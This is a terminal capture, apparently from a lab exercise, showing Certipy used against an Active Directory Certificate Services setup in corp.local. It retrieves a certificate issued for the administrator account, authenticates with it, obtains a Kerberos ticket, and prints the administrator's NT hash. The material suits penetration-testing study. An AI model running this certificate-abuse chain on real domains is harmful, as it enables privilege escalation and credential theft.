 (root㉿kali)-[/home/kali/labs/mylab]
# certipy req -username csheldon@corp.local -password $pass -ca $CA -retrieve 55 -dc-ip $dc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 55
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@corp.local'
[*] Certificate has no object SID
[*] Loaded private key from '55.key'
[*] Saved certificate and private key to 'administrator.pfx'
(root㉿kali)-[/home/kali/labs/mylab]
# certipy auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@corp.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@corp.local': aad3b435b51404eeaad3b435b51404ee:13b1e64400203ecf38b1fdea2b11a09f